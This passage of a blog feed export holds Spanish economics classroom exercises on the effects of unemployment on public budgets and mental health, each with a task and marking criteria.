115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica de forma clara varios efectos económicos concretos (recortes en consumo, vivienda, ocio, estudios…) y los conecta con el concepto de menor calidad de vida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReconoce efectos sociales y emocionales relevantes (estrés, depresión, tensión familiar, inseguridad) y los explica de forma razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización del gasto muestra comprensión de las necesidades básicas y capacidad de tomar decisiones argumentadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora el uso de vocabulario económico y social (precariedad, calidad de vida, necesidades básicas, bienestar).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 2. “Paro y Estado: ¿en qué recortamos?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDurante la gran crisis que comenzó en 2008, el paro en España llegó a situarse en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E25 %\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede la población activa.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn Econosublime se explica que:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003ELos gastos en prestaciones por desempleo llegaron a ser unos\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E40.000 millones de euros\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Een plena crisis (alrededor de 20.000 millones en 2025).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003EAl aumentar el desempleo, el Estado gasta más en ayudas y cobra menos impuestos, de modo que\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Etiene menos dinero para otros servicios públicos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Ecomo educación, sanidad, infraestructura o investigación.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn un debate televisivo se escuchan opiniones muy diferentes:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Hay que reducir el gasto en prestaciones: así la gente se esforzará más por encontrar trabajo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Sin prestaciones, muchas familias caerían en la pobreza extrema. Son un colchón imprescindible”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“El problema es que si gastamos tanto en paro, luego no hay dinero para mejorar la educación o la sanidad”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Explica el efecto del desempleo en las cuentas del Estado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué un aumento fuerte del desempleo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edispara el gasto público\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ereduce los ingresos del Estado\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Dilemas de política pública\u003Cbr \/\u003EImagina que eres responsable del Ministerio de Hacienda y tienes que decidir cómo repartir el presupuesto en un año de alto desempleo. Tienes que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eordenar de mayor a menor prioridad\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestas partidas, justificando en 2–3 líneas cada una:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1.Prestaciones por desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Inversión en sanidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E3. Inversión en educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Obras públicas y grandes infraestructuras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E(No hay una respuesta única, lo importante es la argumentación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña una medida “inteligente”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna medida concreta\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque permita\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eayudar a las personas desempleadas sin disparar tanto el gasto público a largo plazo\u003C\/strong\u003E, por ejemplo, combinando formación, búsqueda activa, colaboraciones con empresas, etc. Explica en 6–8 líneas cómo funcionaría y por qué podría ser eficaz (ejemplo: prestaciones ligadas a planes de formación, programas de empleo juvenil, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica correctamente la relación desempleo → más gasto (prestaciones) + menos ingresos (menos cotizaciones e impuestos).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra conciencia de los dilemas entre distintas partidas de gasto público y justifica la priorización con criterios sociales y económicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa medida propuesta combina apoyo social con incentivos a la inserción laboral y tiene cierta viabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EUso adecuado de términos como gasto público, prestaciones, impuestos, déficit, inversión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 3. “El paro también va por dentro: salud mental y motivación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEnunciado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl desempleo no solo provoca problemas económicos, sino también\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eefectos sociales y psicológicos\u003C\/strong\u003E: desánimo, menor disposición a formarse, depresión, estrés, empeoramiento del ambiente familiar… (\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECarla, 32 años, cuenta su historia en una entrevista para un medio local:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E“Llevo un año y medio en paro. Los primeros meses estaba muy activa: currículums, cursos online, entrevistas… Después de varias negativas empecé a sentir que nada servía. Me levanto más tarde, me cuesta concentrarme, he dejado un curso que estaba haciendo porque pensaba: ‘¿para qué?’. Discuto más con mi pareja por el dinero y a veces evito quedar con amigos porque me da vergüenza decir que sigo sin trabajo.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn la misma noticia, una psicóloga comenta que el\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eparo de larga duración\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eaumenta el riesgo de depresión y genera un círculo vicioso: cuanto peor estás emocionalmente, más difícil te resulta buscar trabajo con energía y confianza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Identifica efectos emocionales y sociales\u003Cbr \/\u003EEnumera al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecinco efectos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edel desempleo de larga duración que se vean en el caso de Carla (o que puedas deducir). Relaciónalos brevemente (1–2 frases cada uno).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Explica el “círculo vicioso”\u003Cbr \/\u003EEn 8–10 líneas, explica por qué el paro puede generar un círculo vicioso:\u003Cbr \/\u003Edesempleo → problemas emocionales → menos búsqueda\/peor rendimiento en entrevistas → más tiempo en paro.\u003Cbr \/\u003EAñade algún ejemplo concreto (llegar desmotivado a una entrevista, abandonar un curso, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña un plan de apoyo integral\u003Cbr \/\u003EImagina que trabajas en un servicio municipal de empleo y recibes a Carla. Propón un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emini-plan de apoyo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque combine:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de apoyo psicológico o emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de orientación\/formación laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 compromisos que podría asumir Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplícalo en unas 10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica con claridad varios efectos sociales\/emocionales del paro de larga duración (desánimo, aislamiento, conflictos, abandono de formación…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica de forma coherente el círculo vicioso entre desempleo y salud mental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl plan de apoyo es equilibrado (no solo “échale ganas”) e incluye recursos realistas (orientación, apoyo psicológico, talleres…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora la empatía y el enfoque respetuoso hacia la situación de Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-efectos.html","title":"Preguntas competenciales \"efectos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/G4AKCxK_K5k\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2198036917518109822"},"published":{"$t":"2025-12-19T09:24:00.008+01:00"},"updated":{"$t":"2025-12-19T09:32:05.528+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"medición del desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo 